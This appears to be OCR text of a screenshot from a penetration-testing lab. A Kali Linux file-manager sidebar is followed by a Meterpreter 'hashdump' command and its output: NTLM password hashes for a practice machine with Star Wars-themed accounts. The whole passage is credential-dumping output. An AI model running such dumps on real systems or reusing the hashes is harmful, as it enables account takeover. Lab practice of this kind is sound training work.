 Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux am...
Network
Browse Network
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
systemuser:1019:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter >